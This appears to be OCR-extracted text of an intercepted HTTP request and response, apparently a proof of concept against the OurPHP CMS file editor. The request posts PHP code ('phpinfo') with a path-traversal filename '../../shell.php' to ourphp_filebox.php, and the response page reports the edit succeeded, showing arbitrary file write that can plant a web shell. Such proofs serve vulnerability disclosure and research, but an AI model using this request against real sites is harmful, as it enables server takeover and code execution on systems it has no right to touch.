 Request
Pretty Raw Hex \n
1 POST /client/manage/ourphp_filebox.php?path=edit&ok&validation=831266&code=
uYeFBbFvWkT9i7FzcrCjknBKIBtXIMR4FvWkT9 HTTP/1.1
2 Host: localhost
3 Content-Length: 87
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: iframe
6 Referer:
http://localhost/client/manage/ourphp_filebox.php?path=../../templates/user/cs
s/style.css&edit
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=p9ks4mjipcq2at67a43tdut4e3
0 Connection: close
1
2 code=<?php phpinfo();
?>&Submit=%E4%BF%9D%E5%AD%98%E4%BB%A3%E7%A0%81&md=../../shell.php
Response
Pretty Raw Hex Render \n
font-size:130%
}
29 .cm-header-3{
font-size:120%
}
30 .cm-header-4{
font-size:110%
}
31 .cm-header-5{
font-size:100%
}
32 .cm-header-6{
font-size:90%
}
33 .cm-strong{
font-size:140%
}
34 </style>
35 </head>
36 <body>
37 <div id="tabs0" class="mt-50">
38 <ul class="menu0" id="menu0">
39 <li class="hover">
在线模板编辑
</li>
40 <li>
<a href="javascript:window.history.go(-1);">返回上一层</a>
</li>
41 </ul>
42 <div class="main" id="main0" style="border-top:2px #488fcd solid; clear:
43 <ul class="block filelist">
44 <h1 style="float:left; margin-top:30px; padding-bottom:30px; font-si
编辑成功!
</h1>